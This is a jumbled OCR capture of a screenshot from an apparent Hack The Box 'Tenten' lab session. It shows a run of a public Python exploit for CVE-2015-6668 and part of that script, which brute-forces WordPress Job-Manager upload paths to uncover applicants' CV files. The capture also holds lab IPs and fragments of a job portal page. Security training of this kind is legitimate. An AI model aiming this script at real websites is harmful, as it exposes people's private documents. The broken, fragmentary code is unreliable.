 192.168.1.12
10.10.14.15
10.10.10.10 - Tenten
❯ python3 job_manager_exploit.py
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
Enter a vulnerable website: http://10.10.10.10
Enter a file name:
10 Plugin URL: http://www.wp-jobmanager.com
11 Versions: <=0.7.25
12 """)
13
14 website = input('Enter a vulnerable website: ')
15 filename = input('Enter a file name: ')
16
17 filename2 = filename.replace(" ", "-")
18
19 for year in range(2013,2021):
20 for i in range(1,13):
21 for extension in {'doc','pdf','docx'}:
22 URL = website + "/wp-content/uploads/" + s
tr(year) + "/" + "{:02}".format(i) + "/" + filename2 +
:
VPN - root's tasks
Reconnaissance - Enumeration
Paolo Nutin
Job Applicat
Wordpress
WordPress
[CVE-2015-
tenten.htb/index.ph
13
Import bookmarks...
Hacking Playground
JOB PORTAL
Just another WordPress site
Menu
JOB APPLICATION: HACKERACCESSGRANTED
Title: HackerAccessGranted
Fields marked with an asterisk (*) must be filled out before
submitting.
Personal Details
Name *
Surname *